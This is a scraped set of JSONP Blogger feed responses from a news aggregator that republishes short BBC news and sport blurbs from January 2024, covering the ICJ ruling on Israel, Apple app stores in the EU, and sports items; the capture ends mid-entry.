jQuery111007030613868469668_1768651659162({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256"},"updated":{"$t":"2024-11-05T18:45:40.326-08:00"},"category":[{"term":"news"},{"term":"sports"},{"term":"politics"},{"term":"business"},{"term":"videos"}],"title":{"type":"text","$t":"Latest International news from Schengen Countries, Find breaking and Top headlines"},"subtitle":{"type":"html","$t":"International news from Schengen Countries"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.schengentimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=19\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=16\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=22\u0026max-results=3"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15077"},"openSearch$startIndex":{"$t":"19"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6334748768210459576"},"published":{"$t":"2024-01-20T10:51:00.001-08:00"},"updated":{"$t":"2024-01-20T10:51:16.811-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Petra Vlhova: Slovakian skier out for season after injuring knee in World Cup slalom crash"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/ED24\/production\/_132380706_gettyimages-1930659388.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EPetra Vlhova is out for the rest of the season after injuring her knee in a giant slalom crash at the World Cup event in Slovakia.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad90138b9262d5af0cb5532b9c9d77f5aa6a79dd100b97\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6334748768210459576"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6334748768210459576"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/petra-vlhova-slovakian-skier-out-for.html","title":"Petra Vlhova: Slovakian skier out for season after injuring knee in World Cup slalom crash"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1496411977003063632"},"published":{"$t":"2024-01-19T12:01:00.001-08:00"},"updated":{"$t":"2024-01-19T12:01:10.092-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Eisenkot: Key Israeli war leader challenges Netanyahu over Gaza strategy"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/5C5F\/production\/_132374632_gettyimages-463565032.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EGadi Eisenkot condemns the prime minister, who insists Israel's offensive will go on until \"complete victory\".\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acaeb1ba1503cc58b39b0e6777bd7140c9667d16c\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1496411977003063632"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1496411977003063632"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/eisenkot-key-israeli-war-leader.html","title":"Eisenkot: Key Israeli war leader challenges Netanyahu over Gaza strategy"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-3902971399227625055"},"published":{"$t":"2024-01-18T10:51:00.001-08:00"},"updated":{"$t":"2024-01-18T10:51:05.040-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Belgium qualify for the Olympics for first time in 12 years by defeating Great Britain"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/3224\/production\/_132363821_gettyimages-1495894175.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EBelgium qualify for the Olympics for the first time in 12 years by beating Great Britain 3-1 in the FIH qualifiers in Valencia, Spain.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8f15868d62dead49fd0c68d1dc61fa\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/3902971399227625055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/3902971399227625055"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/belgium-qualify-for-olympics-for-first.html","title":"Belgium qualify for the Olympics for first time in 12 years by defeating Great Britain"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.schengentimes.com/feeds/posts/default?alt=json-in-script&start-index=11&max-results=3&callback=jQuery111007030613868469668_1768651659160&_=1768651659168
body_size: 1592
content:
// API callback
jQuery111007030613868469668_1768651659160({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256"},"updated":{"$t":"2024-11-05T18:45:40.326-08:00"},"category":[{"term":"news"},{"term":"sports"},{"term":"politics"},{"term":"business"},{"term":"videos"}],"title":{"type":"text","$t":"Latest International news from Schengen Countries, Find breaking and Top headlines"},"subtitle":{"type":"html","$t":"International news from Schengen Countries"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.schengentimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=8\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=14\u0026max-results=3"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15077"},"openSearch$startIndex":{"$t":"11"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-4986056967506489611"},"published":{"$t":"2024-01-22T11:51:00.001-08:00"},"updated":{"$t":"2024-01-22T11:51:57.545-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"'King of Bazball' Crawley ready to take on India"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/9CC8\/production\/_132363104_zakcrawley.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EZak Crawley has been dubbed the 'King of Bazball' in Australia, but had to come overcome huge doubts over his place to be cemented as England's opener for the tour of India.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469d9d66df5a4\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/4986056967506489611"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/4986056967506489611"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/king-of-bazball-crawley-ready-to-take.html","title":"'King of Bazball' Crawley ready to take on India"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8954235688098563250"},"published":{"$t":"2024-01-22T11:02:00.003-08:00"},"updated":{"$t":"2024-01-22T11:02:27.742-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Israeli father fears hostage daughter was sexually abused"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/8F6F\/production\/_132391763_mediaitem132391759.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEli Albag says his daughter Liri may still be in captivity in Gaza because Hamas did \"something wrong\" to her.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acaeb1ba1503cc58b39b0e6777bd7140a9a61d66a\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8954235688098563250"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8954235688098563250"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/israeli-father-fears-hostage-daughter.html","title":"Israeli father fears hostage daughter was sexually abused"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6953462812111204435"},"published":{"$t":"2024-01-22T11:02:00.001-08:00"},"updated":{"$t":"2024-01-22T11:02:27.078-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Giraffe 'Benito' escapes extreme temperatures for new home"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/17FE7\/production\/_132397289_142b0316589aefe16f49963cd0cf4fad63436e2a0_0_5500_36671000x667.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EA giraffe is being moved 2,000km south from Ciudad Juárez in northern Mexico to more temperate climes.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acbe30bac527489833db1fb392cc212079366d46de0c0\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/giraffe-benito-escapes-extreme.html","title":"Giraffe 'Benito' escapes extreme temperatures for new home"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.schengentimes.com/feeds/posts/default?alt=json-in-script&callback=jQuery111007030613868469668_1768651659164&_=1768651659165
body_size: 6540
content:
// API callback
jQuery111007030613868469668_1768651659164({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256"},"updated":{"$t":"2024-11-05T18:45:40.326-08:00"},"category":[{"term":"news"},{"term":"sports"},{"term":"politics"},{"term":"business"},{"term":"videos"}],"title":{"type":"text","$t":"Latest International news from Schengen Countries, Find breaking and Top headlines"},"subtitle":{"type":"html","$t":"International news from Schengen Countries"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.schengentimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15077"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2094803604845576275"},"published":{"$t":"2024-01-26T11:01:00.001-08:00"},"updated":{"$t":"2024-01-26T11:01:21.109-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"ICJ orders Israel to take all measures to prevent genocidal acts"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68107844\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a8553d8c823deef73b3e9b09099b61d56fe9c616\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/icj-orders-israel-to-take-all-measures.html","title":"ICJ orders Israel to take all measures to prevent genocidal acts"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8861676750854807585"},"published":{"$t":"2024-01-25T12:02:00.001-08:00"},"updated":{"$t":"2024-01-25T12:02:24.997-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Apple to allow rival app stores on iPhones and iPads in EU"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/E60C\/production\/_132429885_gettyimages-1234046115-594x594.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOwners of Apple devices in the EU will soon be able to download apps from places other than the App Store.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df682198d8868cbed18bc116fd0de61f5a5697d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/apple-to-allow-rival-app-stores-on.html","title":"Apple to allow rival app stores on iPhones and iPads in EU"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-173767621573986299"},"published":{"$t":"2024-01-25T11:01:00.001-08:00"},"updated":{"$t":"2024-01-25T11:01:36.704-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"'Putin has made mistakes' - Kremlin challenger"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68099098\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a0492b879e3deea4627dd61d0f9a68\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/putin-has-made-mistakes-kremlin.html","title":"'Putin has made mistakes' - Kremlin challenger"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-7712999331226239167"},"published":{"$t":"2024-01-25T10:51:00.001-08:00"},"updated":{"$t":"2024-01-25T10:51:41.445-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Guardiola tells Ceferin to 'respect the procedure' after FFP comments"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/cpsprodpb\/1757D\/production\/_132431659_p0h75j6k.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EManchester City manager Pep Guardiola says Aleksander Ceferin should \"respect the procedure\" in response to the Uefa president's comments regarding City's Financial Fair Play charges.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad860cca8068c8f61da45035c7d860f2a26a78db13\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7712999331226239167"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7712999331226239167"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/guardiola-tells-ceferin-to-respect.html","title":"Guardiola tells Ceferin to 'respect the procedure' after FFP comments"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2798983911344878655"},"published":{"$t":"2024-01-24T11:02:00.001-08:00"},"updated":{"$t":"2024-01-24T11:02:41.882-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Harry and Meghan attend Bob Marley film premiere in Jamaica"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/143C1\/production\/_132418828_gettyimages-1957000791.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe Duke and Duchess of Sussex appear at the event remembering the life of the reggae star.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df78c57d3de379fb44ffd0c\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2798983911344878655"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2798983911344878655"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/harry-and-meghan-attend-bob-marley-film.html","title":"Harry and Meghan attend Bob Marley film premiere in Jamaica"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1544038574198778349"},"published":{"$t":"2024-01-24T10:51:00.001-08:00"},"updated":{"$t":"2024-01-24T10:51:35.961-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Billionaire Lewis pleads guilty to insider trading"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/83B3\/production\/_115651733_breaking-large-promo-nc.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOne of the UK's richest people admitted his role in a scheme which netted millions.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822ad2f152a65d37898a39eea4627ddd11069363\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline 